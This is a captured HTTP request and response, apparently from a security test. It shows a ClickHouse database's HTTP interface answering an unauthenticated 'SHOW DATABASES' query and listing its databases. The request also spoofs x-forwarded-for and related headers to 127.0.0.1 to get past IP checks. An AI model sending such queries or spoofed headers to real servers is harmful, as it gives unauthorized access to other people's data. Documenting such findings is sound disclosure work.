 Request
Pretty Raw Hex \n
1 GET /?query=SHOW%20DATABASES HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: route=6522f87f22697a11bb264485326cf867
9 x-forwarded-for: 127.0.0.1
10 x-originating-ip: 127.0.0.1
11 x-remote-ip: 127.0.0.1
12 x-remote-addr: 127.0.0.1
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Tengine
3 Date: Tue, 10 Aug 2021 02:19:22 GMT
4 Content-Type: text/tab-separated-values; charset=UTF-8
5 Connection: close
6 X-ClickHouse-Server-Display-Name: web8571
7 X-ClickHouse-Query-Id: 003553bb-c95c-4c51-b600-ddd7939e4eed
8 X-ClickHouse-Format: TabSeparated
9 X-ClickHouse-Timezone: Asia/Shanghai
10 X-ClickHouse-Summary:
{"read_rows":"0","read_bytes":"0","written_rows":"0","written_bytes":"0",
"total_rows_to_read":"0"}
11 Content-Length: 37
12
13 db_ananas
14 db_portrait
15 default
16 system
17